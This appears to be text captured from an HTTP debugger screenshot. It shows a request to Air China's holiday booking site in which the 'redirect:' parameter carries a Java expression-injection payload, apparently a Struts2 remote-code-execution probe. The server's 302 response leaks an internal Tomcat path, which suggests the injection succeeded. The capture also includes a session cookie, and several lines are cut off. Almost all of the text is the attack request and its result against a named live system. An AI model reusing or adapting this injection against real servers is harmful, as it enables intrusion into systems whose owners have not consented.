 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://et.airchina.com.cn/holiday/mmb/order_goSearch.action?redirect:bypass${new%20java.io
Host: et.airchina.com.cn
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=FBBD91B635F188607A4EC0E00A93A71D; current_PoS=AIRCHINA_CN; s_pers=%20s_fid%
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
HTTP/1.1 302 Moved Temporarily
Date: Thu, 22 May 2014 03:31:08 GMT
Server: Apache
Set-Cookie: JSESSIONID=B478B917F26FF8CB2F8489610C0830D1; Path=/holiday
Location: http://et.airchina.com.cn/holiday/mmb/bypass/ace/achweb/apache-tomcat-6.0.35/bin
Cache-Control: max-age=0
Expires: Thu, 22 May 2014 03:31:08 GMT
Vary: Accept-Encoding,User-Agent
Content-Length: 0
Keep-Alive: timeout=3, max=2981
Connection: Keep-Alive
Content-Type: text/plain; charset=UTF-8